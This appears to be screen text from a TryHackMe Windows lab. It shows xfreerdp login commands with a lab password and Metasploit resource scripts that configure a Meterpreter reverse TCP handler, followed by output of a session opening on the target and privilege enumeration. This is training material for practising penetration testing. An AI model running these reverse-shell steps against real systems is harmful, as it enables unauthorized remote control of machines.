 TryHackMe | Windows ...
FreeRDP: 10.10.72.82
rdesktop - 10.10.72.82
msfconsole -r handler.rc
12:31 AM
msfconsole -r handler.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10....
msfconsole -r web_delivery.rc
msfconsole -r handler.rc
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 10.6.52.119
LHOST => 10.6.52.119
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.6.52.119:1234
[*] Sending stage (200262 bytes) to 10.10.72.82
[*] Meterpreter session 1 opened (10.6.52.119:1234 -> 10.10.72.82:49823 ) at 2022-02-21 16:30:41 -0500
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\admin
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
meterpreter > _